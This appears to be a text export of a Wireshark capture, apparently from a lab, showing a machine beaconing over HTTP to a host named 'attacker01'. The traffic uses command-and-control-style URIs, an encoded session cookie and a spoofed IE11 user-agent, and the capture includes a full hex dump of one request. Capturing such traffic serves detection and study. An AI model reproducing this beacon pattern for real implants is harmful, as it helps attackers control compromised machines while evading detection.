 http
No. Time Source Destination Protocol Info
4 0.001372398 192.168.50.40 192.168.50.50 HTTP GET /news.php HTTP/1.1
9 0.050523591 192.168.50.50 192.168.50.40 HTTP HTTP/1.1 200 OK  (text/html)
13 0.475514996 192.168.50.40 192.168.50.50 HTTP POST /login/process.php HTTP/1.1
17 0.584032383 192.168.50.50 192.168.50.40 HTTP HTTP/1.1 200 OK  (text/html)
21 0.789131503 192.168.50.40 192.168.50.50 HTTP POST /news.php HTTP/1.1
36 0.881999016 192.168.50.50 192.168.50.40 HTTP HTTP/1.1 200 OK  (text/html)
38 6.150492248 192.168.50.40 192.168.50.50 HTTP GET /admin/get.php HTTP/1.1
43 6.209945473 192.168.50.50 192.168.50.40 HTTP HTTP/1.1 200 OK  (text/html)
Frame 4: 261 bytes on wire (2088 bits), 261 bytes captured (2088 bits) on interface ens160, id 0
Ethernet II, Src: VMware_8a:1b:bc (00:50:56:8a:1b:bc), Dst: VMware_8a:71:1b (00:50:56:8a:71:1b)
Internet Protocol Version 4, Src: 192.168.50.40, Dst: 192.168.50.50
Transmission Control Protocol, Src Port: 49987, Dst Port: 8080, Seq: 1, Ack: 1, Len: 207
Hypertext Transfer Protocol
GET /news.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /news.php HTTP/1.1\r\n]
Request Method: GET
Request URI: /news.php
Request Version: HTTP/1.1
Cookie: JCHkYOIZshQxh=KRlVewraszSSYAsFuRv4ytrlUMM=\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko\r\n
Host: attacker01:8080\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://attacker01:8080/news.php]
[HTTP request 1/4]
[Response in frame: 9]
[Next request in frame: 13]
0000 00 50 56 8a 71 1b 00 50 56 8a 1b bc 08 00 45 00 ·PV·q··P V·····E·
0010 00 f7 c0 61 40 00 7f 06 54 f4 c0 a8 32 28 c0 a8 ···a@··· T···2(··
0020 32 32 c3 43 1f 90 38 aa d5 4f e0 f6 ff 90 50 18 22·C··8· ·O····P·
0030 20 14 3c 4e 00 00 47 45 54 20 2f 6e 65 77 73 2e  ·<N··GE T /news.
0040 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f php HTTP /1.1··Co
0050 6f 6b 69 65 3a 20 4a 43 48 6b 59 4f 49 5a 73 68 okie: JC HkYOIZsh
0060 51 78 68 3d 4b 52 6c 56 65 77 72 61 73 7a 53 53 Qxh=KRlV ewraszSS
0070 59 41 73 46 75 52 76 34 79 74 72 6c 55 4d 4d 3d YAsFuRv4 ytrlUMM=
0080 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f ··User-A gent: Mo
0090 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5. 0 (Windo
00a0 77 73 20 4e 54 20 36 2e 31 3b 20 57 4f 57 36 34 ws NT 6. 1; WOW64
00b0 3b 20 54 72 69 64 65 6e 74 2f 37 2e 30 3b 20 72 ; Triden t/7.0; r
00c0 76 3a 31 31 2e 30 29 20 6c 69 6b 65 20 47 65 63 v:11.0)  like Gec
00d0 6b 6f 0d 0a 48 6f 73 74 3a 20 61 74 74 61 63 6b ko··Host : attack
00e0 65 72 30 31 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 er01:808 0··Conne
00f0 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 ction: K eep-Aliv
0100 65 0d 0a 0d 0a e····